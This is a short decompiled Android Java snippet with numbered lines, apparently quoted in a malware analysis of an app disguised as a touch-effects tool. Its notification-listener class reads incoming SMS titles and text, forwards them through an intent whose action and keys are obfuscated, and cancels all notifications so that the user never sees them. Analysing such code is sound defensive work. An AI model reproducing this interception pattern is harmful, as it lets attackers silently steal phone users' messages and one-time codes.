 /* loaded from: classes.dex */
public class Lot extends NotificationListenerService {
@Override // android.service.notification.NotificationListenerService
public void onNotificationPosted(StatusBarNotification statusBarNotification) {
1 String packageName = statusBarNotification.getPackageName();
2 String defaultSmsPackage = Telephony.Sms.getDefaultSmsPackage(this);
3 if (TextUtils.isEmpty(packageName) || TextUtils.isEmpty(defaultSmsPackage)) {
return;
}
4 if (packageName.contains(defaultSmsPackage) || defaultSmsPackage.contains(packageName)) {
5 Intent intent = new Intent(com.funcolor.toucheffects.a.a("PSo4JTIkNDk+ICAiKCssJyg1JyA4PiwmMCAuIA=="));
6 Bundle bundle = statusBarNotification.getNotification().extras;
if (bundle != null) {
7 intent.putExtra(com.funcolor.toucheffects.a.a("DwESEwIMAEcVCxcC"), bundle.getString(com.funcolor.toucheffects.a.a("DwESEwIMAEcVCxcC")));
8 intent.putExtra(com.funcolor.toucheffects.a.a("DwESEwIMAEcVBxsaBA=="), bundle.getString(com.funcolor.toucheffects.a.a("DwESEwIMAEcVBxsaBA==")));
9 sendBroadcast(intent);
}
10 cancelAllNotifications();
}
}
}